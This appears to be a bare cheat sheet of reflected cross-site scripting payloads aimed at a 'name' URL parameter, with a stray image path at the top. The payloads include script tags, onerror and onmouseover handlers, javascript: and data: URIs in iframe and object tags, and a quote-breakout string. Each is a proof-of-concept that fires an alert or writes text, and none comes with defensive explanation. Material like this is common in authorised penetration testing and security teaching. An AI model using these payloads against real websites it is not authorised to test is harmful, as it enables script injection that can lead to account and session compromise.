 /?name=">test123
/?name=">test123<script>alert(1)</script>
/?name=">test123<script>alert(1);//</script>
/?name=">test123<image src=x onerror=alert()>
/?name=">test123<image src=x onmouseover=alert()>
/?name=">test123<image src=x onmouseover=document.write(1)>
/?name=javascript:alert() or /?name=<a href=javascript:alert(1)>test123
/?name=<iframe src=javascript:alert(1)>
/?name=<object data="data:text/html,<script>alert(1)</script>"></object>
/?name=<object data="data:text/javascript,<h1>test123"></object>
/?name=<script src=data:text/javascript,alert(1337)></script>
/?name="><h1><u/onmouseover=alert(1)>test123
/?name=test123';alert(1);//